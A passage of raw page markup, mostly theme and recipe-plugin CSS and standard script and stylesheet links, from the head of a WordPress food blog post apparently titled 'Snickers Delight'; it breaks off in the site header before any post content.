img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/4714><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=4714'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-4714 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
